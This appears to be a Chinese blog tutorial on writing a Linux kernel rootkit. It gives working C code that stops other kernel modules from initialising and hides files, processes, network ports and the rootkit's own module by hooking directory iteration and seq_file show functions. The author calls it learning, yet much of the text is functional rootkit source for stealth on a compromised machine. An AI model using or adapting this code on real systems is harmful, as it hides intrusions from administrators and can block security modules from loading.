前言
相比较Windows而言,开源的linux下我们似乎可以做更多的有意思的事情,我这里的Rootkit其实不局限于留恶意后门,而是一种学习的态度探索在Linux下自己去“修改 | 劫持系统操作”。让系统具有我们自己的特色的。
本文章的所有代码基于linux5.03内核的测试。
限制其他模块的载入
模块载入到执行的过程有一个chain的操作,涉及到消息通知;而在这之间,我们有机会修改。
模块初始调用链
init_module-> load_module -> prepare_coming_module、do_init_module ->
而在prepare_coming_module里有一条通知处理链
blocking_notifier_call_chain -> __blocking_notifier_call_chain -> notifier_call_chain -> notifier_call
SYSCALL_DEFINE3(init_module, void __user *, umod,
unsigned long, len, const char __user *, uargs)
{
int err;
struct load_info info = { };
err = may_init_module();
//........略去
err = copy_module_from_user(umod, len, &info);
if (err)
return err;
return load_module(&info, uargs, 0);
}
/* Allocate and load the module: note that size of section 0 is always
zero, and we rely on this for optional sections. */
static int load_module(struct load_info *info, const char __user *uargs,
int flags)
{
struct module *mod;
long err = 0;
char *after_dashes;
/*一些检查*/
//
err = prepare_coming_module(mod);
if (err)
goto bug_cleanup;
trace_module_load(mod);
/*our module's init function will be executed*/
return do_init_module(mod);
/*略.............*/
return err;
}
static int prepare_coming_module(struct module *mod)
{
int err;
ftrace_module_enable(mod);
err = klp_module_coming(mod);
if (err)
return err;
/*notify chain*/
/*blocking_notifier_call_chain -> __blocking_notifier_call_chain -> notifier_call_chain*/
blocking_notifier_call_chain(&module_notify_list,
MODULE_STATE_COMING, mod);
return 0;
}
模块通知的处理函数可以注册,和销毁。相关的结构体与函数。
struct notifier_block {
notifier_fn_t notifier_call; //最终模块通知处理的函数时调用这里
struct notifier_block __rcu *next;
int priority;
};
//注册通知处理模块
int
register_module_notifier(struct notifier_block *nb);
//销毁通知处理模块/
int
unregister_module_notifier(struct notifier_block *nb);
实现思路
1、编写一个模块,注册通知处理函数
2、处理函数修改module的init函数为“什么也不做”
简单限制其他模块的载入实现
int
fake_init(void);
void
fake_exit(void);
int
module_notifier(struct notifier_block *nb,
unsigned long action, void* data);
struct notifier_block nb = {
.notifier_call = module_notifier,//自定义的通知处理函数
.priority = INT_MAX,
};
int module_notifier(struct notifier_block *nb,
unsigned long action, void* data)
{
struct module *module;
unsigned long flags;
//定义一个锁
DEFINE_SPINLOCK(module_notifier_spinlock);
module = data;
fm_alert("Processing the module: %sn", module->name);
//保持中断锁
spin_lock_irqsave(&module_notifier_spinlock, flags);
switch(module->state) {
case MODULE_STATE_COMING:
fm_alert("Replacding init and exit functions: %s.n",
module->name);
//换掉模块的初始化与退出函数
module->init = fake_init;
module->exit = fake_exit;
break;
default:
break;
}
//解除锁
spin_unlock_irqrestore(&module_notifier_spinlock, flags);
return NOTIFY_DONE;
}
static int
reg_notify_init(void)
{
register_module_notifier(&nb);
return 0;
}
static void reg_notify_exit(void)
{
unregister_module_notifier(&nb);
}
int
fake_init(void)
{
fm_alert("%sn", "Fake init.n");
return 0;
}
void
fake_exit(void)
{
fm_alert("%sn", "Fake exit.n");
return ;
}
module_init(reg_notify_init);
module_exit(reg_notify_exit);
效果演示
隐藏文件
除了一般的内联HOOK甚至系统调用之外,我们可以从比较底层的kernel的数据结构入手。
阅读Linux相关源码fs/readdir.c,简单熟悉下系统是如何搜索文件的。
SYSCALL_DEFINE3(old_readdir, unsigned int, fd,
struct old_linux_dirent __user *, dirent, unsigned int, count)
{
..........
struct readdir_callback buf = {
.ctx.actor = fillonedir, //这是之后会调用的函数
.dirent = dirent
};
.......
error = iterate_dir(f.file, &buf.ctx); //交给iterate_dir函数
}
iterate_dir函数的实现
这里比较坑,网上很多地方都是hook的iterate,我自己实现发现没能成功,用别人的代码也不行,就仔细看看了这段处理逻辑,发现一点玄机。
主要是iterate_dir处理的时候,有两个函数指针,且有优先顺序。
int iterate_dir(struct file *file, struct dir_context *ctx)
{
struct inode *inode = file_inode(file);
bool shared = false;
int res = -ENOTDIR;
//注意这里
if (file->f_op->iterate_shared)
shared = true;
/*if operation->iterate_shared & iterate are null goto out*/
else if (!file->f_op->iterate)
goto out;
//略
//优先执行iterate_shared函数、其次是iterate
//所以为了hook稳定性,我们可以iterate_shared
if (!IS_DEADDIR(inode)) {
ctx->pos = file->f_pos;
if (shared)
res = file->f_op->iterate_shared(file, ctx);
else
/*here kernel find the file_context*/
/*who wiil call ctx->actor(filldir64)*/
res = file->f_op->iterate(file, ctx);
file->f_pos = ctx->pos;
fsnotify_access(file);
file_accessed(file);
}
...........
}
EXPORT_SYMBOL(iterate_dir);
iterate最终是交给struct dir_context 结构的filldir来做的,把目录结构一个个的填充到缓冲区。
所以我们隐藏文件的思路就很明确了
1、修改iterate_shared指针到我们自己的iterate
2、修改filldir指针到我们自己的filldir,过滤我们不想输出的文件信息。
3、细节问题就是在module_init里修改,注意在module_exit里修复。不然会影响正常的工作。
hook部分代码
int
fake_iterate(struct file *filp, struct dir_context *ctx)
{
real_filldir = ctx->actor;
*(filldir_t *)&ctx->actor = fake_filldir;
printk("fake_iterate !n");
return real_iterate(filp, ctx);
}
int
fake_filldir(struct dir_context *ctx, const char *name, int namlen,
loff_t offset, u64 ino, unsigned d_type)
{
printk("fake_filldir!n");
if (!strncmp(name, SECRET_FILE, strlen(name))) {
fm_alert("Hiding: %sn", name);
return 0;
}
return real_filldir(ctx, name, namlen, offset, ino, d_type);
}
隐藏进程
Linux系统,一切皆文件,也就是说,我们隐藏需要隐藏的进程信息也是通过文件隐藏实现的。
这一点,可以通过strace跟踪 ps系统调用来确定,最终是用到了getdents系统调用。
只需要将文件名这种,处理一下到pid即可。
int
fake_filldir(struct dir_context *ctx, const char *name, int namlen,
loff_t offset, u64 ino, unsigned d_type)
{
char* endp;
long pid;
printk("fake_filldir!n");
printk("pid_information: %sn", name);
pid = simple_strtol(name, &endp, 10);
if (pid == SECRET_PROC) {
fm_alert("Hiding: %sn", name);
return 0;
}
return real_filldir(ctx, name, namlen, offset, ino, d_type);
}
但是实际测试一下,发现这没有起作用,而且发现当我们勾去了整个根目录的时候,大部分在根目录的子目录,当我们执行ls 时,都会被勾去,但不部分目录如/proc和sys却没有。于是我吧勾取的目录改到了/proc。可以达到隐藏进程的目的。
隐藏端口
还是文件。。。
端口信息是在/proc/net/下的,根据协议来分的。
1、/proc/net/tcp
2、/proc/net/tcp6
3、/proc/net/udp
4、/proc/net/udp6
然后,具体钩子的布置,看一下内核是怎么处理的。
struct seq_file {
char *buf;
size_t size;
size_t from;
size_t count;
size_t pad_until;
loff_t index;
loff_t read_pos;
u64 version;
struct mutex lock;
const struct seq_operations *op;
int poll_event;
const struct file *file;
void *private;
};
struct seq_operations {
void * (*start) (struct seq_file *m, loff_t *pos);
void (*stop) (struct seq_file *m, void *v);
void * (*next) (struct seq_file *m, void *v, loff_t *pos);
int (*show) (struct seq_file *m, void *v);
};
seq_file类似于file结构,seq_operation结构类似于之前file_operation结构。show函数就是我们需要改写的。
这里从什么地方改写show,参考后面的第一个链接,发现不行。查阅了源码发现相关的结构有改动。我看到一个seq_read -> traverse -> show的调用链,做了些调整。
ssize_t seq_read(struct file *file, char __user *buf, size_t size, loff_t *ppos)
{
struct seq_file *m = file->private_data; //由file可得
/* Don't assume *ppos is where we left it */
if (unlikely(*ppos != m->read_pos)) {
while ((err = traverse(m, *ppos)) == -EAGAIN)
;
..................
}
EXPORT_SYMBOL(seq_read);
static int traverse(struct seq_file *m, loff_t offset)
{
...................
if (!m->buf) {
m->buf = seq_buf_alloc(m->size = PAGE_SIZE);
if (!m->buf)
return -ENOMEM;
}
p = m->op->start(m, &m->index);
while (p) {
error = PTR_ERR(p);
if (IS_ERR(p))
break;
error = m->op->show(m, p);/*由file 结构 访问 show()*/
.....................
pos += m->count; /*更新下一次的buf起始地址*/
m->count = 0; /*count每次循环置0*/
}
有个坑,就是注意到seq_file下的seq_operations是const,也就是只读的,没法直接赋值,所以我们需要指针的方式修改。具体代码如下
# define set_afinfo_seq_op(func, path, new, old)
do {
struct file *filp;
struct seq_file *p;
unsigned long* tmp;
filp = filp_open(path, O_RDONLY, 0);
if (IS_ERR(filp)) {
fm_alert("Failed to open %s with error %ld.n",
path, PTR_ERR(filp));
old = NULL;
}
p = filp->private_data;
old = p->op->func;
fm_alert("Setting seq_op->" #func " from 0x%lx to 0x%lx.",
old, new);
disable_wp();
tmp = (unsigned long*) &(p->op->func);
*(tmp) = new;
enable_wp();
filp_close(filp, 0);
} while (0)
具体的show怎么改写,可以先看看tcp_ipv4.c下的show是怎么实现的,我们只需要知道如何过滤即可。
static int tcp4_seq_show(struct seq_file *seq, void *v)
{
struct tcp_iter_state *st;
struct sock *sk = v;
/*这里是为每一条记录设置填充长度,填充到TMPSZ(150)对齐*/
seq_setwidth(seq, TMPSZ - 1);
/*第一行的内容,标注每个字段的含义*/
if (v == SEQ_START_TOKEN) {
seq_puts(seq, " sl local_address rem_address st tx_queue "
"rx_queue tr tm->when retrnsmt uid timeout "
"inode");
goto out;
}
st = seq->private;
/*分类处理*/
if (sk->sk_state == TCP_TIME_WAIT)
get_timewait4_sock(v, seq, st->num);
else if (sk->sk_state == TCP_NEW_SYN_RECV)
get_openreq4(v, seq, st->num);
else
get_tcp4_sock(v, seq, st->num);
out:
/*根据之前设置的填充长度,用空格填充,最后空行结束一条记录*/
seq_pad(seq, 'n');
return 0;
}
/*举一例*/
static void get_timewait4_sock(const struct inet_timewait_sock *tw,
struct seq_file *f, int i)
{
long delta = tw->tw_timer.expires - jiffies;
__be32 dest, src;
__u16 destp, srcp;
dest = tw->tw_daddr;
src = tw->tw_rcv_saddr;
destp = ntohs(tw->tw_dport);
srcp = ntohs(tw->tw_sport);
/*这就是在缓冲区里填充的格式*/
seq_printf(f, "%4d: %08X:%04X %08X:%04X"
" %02X %08X:%08X %02X:%08lX %08X %5d %8d %d %d %pK",
i, src, srcp, dest, destp, tw->tw_substate, 0, 0,
3, jiffies_delta_to_clock_t(delta), 0, 0, 0, 0,
refcount_read(&tw->tw_refcnt), tw);
}
每一次向缓冲区输出时,都会更新seq->count的大小(缓冲区的长度),buf每次根据show结束的seq->count的大小,移动pos指针。所以我们只需要在show之后检查到了需要过滤的端口,将该条记录的长度减去就得了。
简单的fake_seq_show的代码
int
fake_seq_show(struct seq_file *seq, void *v)
{
int ret;
int last_len, this_len;
//当前记录的长度
last_len = seq->count;
ret = real_seq_show(seq, v);
this_len = seq->count - last_len;
//判断是否存在我们需要过滤的端口信息
if (strnstr(seq->buf + last_len, SECRET_MODULE, this_len)) {
fm_alert("Hiding module: %sn", SECRET_MODULE);
//删除记录
seq->count -= this_len;
}
return ret;
}
测试效果,以tcp6、22端口为例
隐藏内核模块
模块的查看方式及来源
1、lsmod 来源于文件/proc/module
2、/sys/module 来源......就不用再说了吧
第二种就类似于文件隐藏,不多说
隐藏lsmod的查看,在于/proc/module,其实和上面二点隐藏端口的方式类似。
可以看一下系统处理的整个调用链,和端口的处理类似,一样用的seq_operation结构体,只是初始的函数指针不同。
所以我们可以使用和隐藏端口一样的方式来达到目的,只是入口的目录和过滤规则变了。
效果如下,隐藏了我们自己的module
继言
之后再看看有什么好玩的可以在内核里做的,会持续和大家分享。
参考链接
强烈推荐:本篇文章绝大部分学习于Linux Rookit系列











发表评论
您还未登录,请先登录。
登录